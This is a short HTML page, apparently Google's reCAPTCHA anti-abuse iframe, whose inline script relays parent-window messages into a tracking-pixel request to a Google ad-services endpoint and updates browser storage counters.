<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mbjlR7rcmJDr6_EmVoMoZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649057023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>